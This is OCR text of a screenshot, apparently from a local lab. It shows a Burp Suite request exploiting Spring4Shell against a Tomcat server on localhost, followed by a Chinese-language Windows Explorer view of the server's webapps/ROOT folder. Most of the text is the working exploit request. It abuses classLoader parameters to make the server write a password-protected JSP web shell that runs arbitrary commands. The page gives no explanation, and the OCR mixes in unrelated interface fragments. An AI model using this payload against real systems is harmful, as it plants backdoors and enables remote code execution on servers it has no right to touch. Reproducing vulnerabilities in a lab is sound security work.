 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8.2 - Temporary Project - licensed to Uncia
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?class.module.classLoader.resources.context.parent.pipeline.first.pattern=
%25%7Bc2%7Di%20if(%22j%22.equals(request.getParameter(%22pwd%22)))%7B%20java.io.InputStream%2
0in%20%3D%20%25%7Bc1%7Di.getRuntime().exec(request.getParameter(%22cmd%22)).getInputStream()%
3B%20int%20a%20%3D%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048%5D%3B%20while((a%3Din.r
ead(b))!%3D-1)%7B%20out.println(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix%7Di&
class.module.classLoader.resources.context.parent.pipeline.first.suffix=.jsp&
class.module.classLoader.resources.context.parent.pipeline.first.directory=webapps/ROOT&
class.module.classLoader.resources.context.parent.pipeline.first.prefix=tomcatwar&
class.module.classLoader.resources.context.parent.pipeline.first.fileDateFormat= HTTP/1.1
2 Host: localhost:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 suffix: %>//
9 c1: Runtime
10 c2: <%
11 DNT: 1
12
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=8FCF2368F7AD50177BB36705C9
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Language: en
5 Content-Length: 80
6 Date: Sat, 09 Apr 2022 14:05:28 GMT
7 Connection: close
8
9
10
11
12 <html>
13 <body>
14 <h2>
Hello, my name is , I am  years old.
</h2>
15
16 </body>
17 </html>
18
INSPECTOR
ROOT
共享 查看
粘贴
复制路径
粘贴快捷方式
剪切
剪贴板
移动到 复制到 删除 重命名
组织
新建
文件夹
新建项目
轻松访问
新建
属性
打开
编辑
历史记录
打开
全部
全部
反向
选择
› 此电脑 › Software (E:) › server › apache-tomcat-8.5.39 › webapps › ROOT
名称 修改日期 类型 大小
META-INF 2022/4/9 22:07 文件夹
WEB-INF 2022/4/9 22:07 文件夹
片
Perso
(C:)
D:)